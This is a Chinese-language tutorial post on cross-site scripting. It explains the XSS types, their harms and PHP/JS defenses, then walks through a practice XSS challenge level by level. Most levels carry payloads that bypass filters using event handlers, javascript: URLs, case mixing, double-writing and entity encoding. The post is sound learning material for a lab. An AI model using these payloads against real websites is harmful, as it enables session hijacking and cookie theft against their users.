文章目录
- XSS基础
- XSS通关小游戏
- level1
- level2
- level3
- level4
- level5(过滤on)
- level6(大小写绕过)
- level7(双写绕过)
- level8(伪协议编码绕过)
- level9
- level10
- level11
- level12
- level13
- level 14(Exif xss)
- level15
- level16(过滤空格、script、/)
- level17、18
- level19、20
- 大佬博客
XSS基础
三种类型:存储型、反射型、dom型
反射型:经过后端,不经过数据库
存储型:经过后端,经过数据库
DOM型:不经过后端,DOM—based XSS漏洞是基于文档对象模型Document Objeet Model,DOM)的一种漏洞,dom – xss是通过url传入参数去控制触发的。
dom型

XSS危害
XSS可以造成的危害有很多,常见的有以下:
- 网络钓鱼,包括获取各类用户账号
- 窃取用户cookies资料,从而获取用户隐私信息,或利用用户身份进一步对网站执行操作
- 劫持用户(浏览器)会话,从而执行任意操作,例如非法转账、强制发表日志、电子邮件等
- 强制弹出广告页面、刷流量等
- 网页挂马
- 进行大量的客户端攻击,如DDoS等
- 获取客户端信息,如用户的浏览历史、真实ip、开放端口等
- 控制受害者机器向其他网站发起攻击
- 结合其他漏洞,如CSRF,实施进一步危害
- 传播跨站脚本蠕虫
XSS修复
A.PHP直接输出html的,可以采用以下的方法进行过滤:
1.htmlspecialchars函数
2.htmlentities函数
3.HTMLPurifier.auto.php插件
4.RemoveXss函数
B.PHP输出到JS代码中,或者开发Json API的,则需要前端在JS中进行过滤:
1.尽量使用innerText(IE)和textContent(Firefox),也就是jQuery的text()来输出文本内容
2.必须要用innerHTML等等函数,则需要做类似php的htmlspecialchars的过滤
C.其它的通用的补充性防御手段
1.在输出html时,加上Content Security Policy的Http Header
(作用:可以防止页面被XSS攻击时,嵌入第三方的脚本文件等)
(缺陷:IE或低版本的浏览器可能不支持)
2.在设置Cookie时,加上HttpOnly参数
(作用:可以防止页面被XSS攻击时,Cookie信息被盗取,可兼容至IE6)
(缺陷:网站本身的JS代码也无法操作Cookie,而且作用有限,只能保证Cookie的安全)
3.在开发API时,检验请求的Referer参数
(作用:可以在一定程度上防止CSRF攻击)
(缺陷:IE或低版本的浏览器中,Referer参数可以被伪造)
示例代码htmlentities.php
<?php
$XssReflex = $_GET['input'];
echo 'output:<br>'.htmlspecialchars($XssReflex);
?>
XSS通关小游戏
level1
源码
<?php
ini_set("display_errors", 0);
$str = $_GET["name"];
echo "<h2 align=center>欢迎用户".$str."</h2>";
?>
<center><img src=level1.png></center>
<?php
echo "<h3 align=center>payload的长度:".strlen($str)."</h3>";
?>
leval1没有任何过滤
<svg/onload=alert`1`>
<svg/onclick=alert`1`>
其他事件onload,onclick,onerror,prompt,confirm等。
level2
源码

使用了htmlspecialchars函数对输入进行了处理,但是有两个输入点,下面那个并没有做处理
# htmlspecialchars作用
&:转换为&
":转换为"
':转换为成为 '
<:转换为<
>:转换为>
payload
" onclick=alert(1)> #需要点一下输入框-点击事件
" onmouseover=alert(1)> #鼠标滑过输入框-鼠标事件
"><script>alert(/xss/)</script>

level3
 两个输出点都使用htmlspecialchars进行处理,但是
两个输出点都使用htmlspecialchars进行处理,但是
- htmlspecialchars默认配置是不过滤单引号
- value是以单引号结束
所以使用单引号闭合(不使用<>)即可,payload
' οnclick='window.alert()
' onclick=alert(1)%0A
' onclick=alert(1)//
这里可以%0a换行,也可以使用//注释后面的

level4

第二个位置没有使用函数处理,第三关payload改一下就行
" οnclick="alert`4`
" onclick=alert(1)%0A
" onclick=alert(1)//
level5(过滤on)

存在过滤,不能使用含有on的事件,payload
"><a href=javascript:alert()>link</a> # Javascript URL
"><a href=vbscript:MsgBox(1)>link</a> # VBScript
"><iframe src=javascript:alert(1)></iframe>
# 如果过滤了javascript还可以用"%2b"绕过
"><a href=javas"%2b"cript:alert()>link</a>
level6(大小写绕过)

过滤了更多,大小写绕过即可,payload
"><a Href=javascript:alert(1)>link</a>
"><iMg SrC=1 oNeRrOr=prompt(1)>
" OnMoUsEoVeR=prompt(1)//
level7(双写绕过)

payload
" oonnclick="alert`4`
level8(伪协议编码绕过)

伪协议后面可以使用html的实体编码,javascript:这个伪协议类型声明了URL的主体是任意的javascript代码,它由javascript的解释器运行。
关于伪协议可以参考XSS_伪协议与编码绕过

在线转换:https://www.qqxiuzi.cn/bianma/zifushiti.php
payload
javascript:alert(1)
javascript:alert(1)
javascript:alert(1)
level9

必须含有http://,使用注释符//、/**/绕过
javascript:alert(1)//http://
javascript:alert(1)/*http://*/
level10

构造type="text闭合最后的" type="hidden">,payload:
t_sort=" οnclick="alert()" type="text
level11

和上一题一样,只不过在referer里

level12

level13

level 14(Exif xss)
这个漏洞的原因就是使用了chrome的exif信息读取插件,读取了然后插入页面,使用exiftool工具改信息即可。

level15
level16(过滤空格、script、/)
空格使用%0d绕过
payload
level16.php?keyword=<img%0Asrc=x%0Aonerror=alert("'test'")>
level17、18
标签定义嵌入的内容,使用on事件即可
payload
arg01=a&arg02=b onmouseover=alert(1)
level19、20
不会
大佬博客
https://blog.csdn.net/spang_33/article/details/80930046